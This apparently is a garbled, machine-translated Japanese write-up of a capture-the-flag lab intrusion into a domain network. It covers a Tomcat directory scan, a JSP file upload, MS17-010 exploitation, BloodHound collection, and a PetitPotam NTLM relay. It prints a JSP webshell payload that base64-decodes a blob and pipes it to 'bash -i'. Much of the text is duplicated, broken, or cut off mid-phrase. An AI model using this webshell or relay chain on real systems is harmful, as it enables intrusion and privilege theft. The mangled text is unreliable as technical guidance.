









ディレクトリスキャンを意味します。404ページはTomcat 9.0.30

ディレクトリスキャンを意味します。404ページはTomcat 9.0.30  として表示されます。

として表示されます。



を読み取ります

を読み取ります

として保存されます

として保存されます



をフォローしてください

をフォローしてください



をアップロードします

をアップロードします

./upload/7dbbdee357b4472f5aad6b8ce83980ddddddddddddddddddddddddddddddddddddd.

./upload/7dbbdee357b4472f5aad6b8ce83980ddddddddddddddddddddddddddddddddddddd.



%java.io.inputStream in=runtime.getRuntime()。 {echo、zwnobyaic3nolxjzysbbqufbqjnoemfdmxljmkvbqufbrefrqujbqufcz1fdl3nkady4uk5hwktlaknqae40wuxpsnj4edr3n3n3jtbgcc FRMMTNYNHVKZLPFZM4YU25SCE9RDXQ0OE1LDURHOETDCXCZRW0ZNU9ODXXDUA2P3ZEKVRGHGN3ZSETB0T2XTWDE5NMJHCXPNDE5PM1YZUHEXC3NC mzv5ui85shj6zjvedhdqs2nkdkphv0ruzzu2uwhzjlnr21vduzvqwv2qjdsuwl3a01fnwnxtzvsqtrwum5kveh2ru1oqukxkkccc3mtbeewnkt28 rngh1tgnnvjzhdus3uxdktwdnn0oyu2u5tepgzwk2r2g0amjusgrhdmnbvvvjvvvvjzefi4qvnxsmnqy29tm2dmuee1uwnxszznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznzs r3cejwwwlfuglhchlqrqr2y1t3eruu0xqmjyr0gvtlrbynzwa3dznbkrurwdvbnnnwhofy4c09htjixczlwazfjmvbbxaeh2wdz1ejhradrndudnq lryshlzb3dutjg3otexvdvgr0vjvzlweuh1cm9fsvjtde9sy3dbymrmc0k0nvhos1o0awoxderlntrtmmpxwxhjtjhsl1zuunv2rvvotvpgoula bdm3uw5eqnbfr25ltxfjtve4chvuzujbmngvsurhmfr6mwxjvgk5whp5wjvhetd4dtjwzstidxhwt1bsq2m9iia+piavcm9vdc8uc3nol2ff1dghv CMML6ZWRFA2V5CWOKY2HTB2QGNJAWIC9YB290LY5ZC2GVYXV0AG9YAXPLZF9RZXLZCG==} | {base64、-D} | {bash、-i} ")。 int a=-1; byte [] b=new byte [2048]; out.print( "pre"); while((a=in.read(b))!=-1){out.println(new String(b)); } out.print( "/pre");%

%java.io.inputStream in=runtime.getRuntime()。 {echo、zwnobyaic3nolxjzysbbqufbqjnoemfdmxljmkvbqufbrefrqujbqufcz1fdl3nkady4uk5hwktlaknqae40wuxpsnj4edr3n3n3jtbgcc FRMMTNYNHVKZLPFZM4YU25SCE9RDXQ0OE1LDURHOETDCXCZRW0ZNU9ODXXDUA2P3ZEKVRGHGN3ZSETB0T2XTWDE5NMJHCXPNDE5PM1YZUHEXC3NC mzv5ui85shj6zjvedhdqs2nkdkphv0ruzzu2uwhzjlnr21vduzvqwv2qjdsuwl3a01fnwnxtzvsqtrwum5kveh2ru1oqukxkkccc3mtbeewnkt28 rngh1tgnnvjzhdus3uxdktwdnn0oyu2u5tepgzwk2r2g0amjusgrhdmnbvvvjvvvvjzefi4qvnxsmnqy29tm2dmuee1uwnxszznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznznzs r3cejwwwlfuglhchlqrqr2y1t3eruu0xqmjyr0gvtlrbynzwa3dznbkrurwdvbnnnwhofy4c09htjixczlwazfjmvbbxaeh2wdz1ejhradrndudnq lryshlzb3dutjg3otexvdvgr0vjvzlweuh1cm9fsvjtde9sy3dbymrmc0k0nvhos1o0awoxderlntrtmmpxwxhjtjhsl1zuunv2rvvotvpgoula bdm3uw5eqnbfr25ltxfjtve4chvuzujbmngvsurhmfr6mwxjvgk5whp5wjvhetd4dtjwzstidxhwt1bsq2m9iia+piavcm9vdc8uc3nol2ff1dghv CMML6ZWRFA2V5CWOKY2HTB2QGNJAWIC9YB290LY5ZC2GVYXV0AG9YAXPLZF9RZXLZCG==} | {base64、-D} | {bash、-i} ")。 int a=-1; byte [] b=new byte [2048]; out.print( "pre"); while((a=in.read(b))!=-1){out.println(new String(b)); } out.print( "/pre");%

アップロードされたコード

アップロードされたコード SSH - FLAG01

SSH - FLAG01  を実行する

を実行する

何もありません。

何もありません。 にアクセスしてエージェント











にアクセスしてエージェント を開き、3つのホスト情報をスキャンして445をスキャンします172.22.11.45 XR-Desktop.Xiaorang.Labab

を開き、3つのホスト情報をスキャンして445をスキャンします172.22.11.45 XR-Desktop.Xiaorang.Labab



MS17 1つのGO

MS17 1つのGO  基本操作

基本操作

に注意してください

に注意してください

に直接行きました

に直接行きました



ドメインユーザーyangmeiをマシンのローカル管理者に追加する

ドメインユーザーyangmeiをマシンのローカル管理者に追加する ドメイン制御IPを172.22.11.6 - Xiaorang-DC



ドメイン制御IPを172.22.11.6 - Xiaorang-DC  Bloodhound Collection

Bloodhound Collection





NO ADCS + Petitpotam + NTLM Leray Play Play Plye

NO ADCS + Petitpotam + NTLM Leray Play Play Plye





リレー攻撃序文:実際の戦闘でのリレープレイは、80の占有サービスを停止し、ポート転送を有効にする必要があり、CSは後続のバージョンでRPORTFWD_LOCOLを追加し、クライアントローカルに直接転送します)。このデモンストレーションは、実際の戦闘プレイに似ています。入り口ubuntuにインパケットを投げることは選択しません。この操作リレー攻撃環境は:ポート転送+プロキシを構成します

リレー攻撃序文:実際の戦闘でのリレープレイは、80の占有サービスを停止し、ポート転送を有効にする必要があり、CSは後続のバージョンでRPORTFWD_LOCOLを追加し、クライアントローカルに直接転送します)。このデモンストレーションは、実際の戦闘プレイに似ています。入り口ubuntuにインパケットを投げることは選択しません。この操作リレー攻撃環境は:ポート転送+プロキシを構成します



で変装させてリッスンします。

で変装させてリッスンします。

に直接転送されます

に直接転送されます

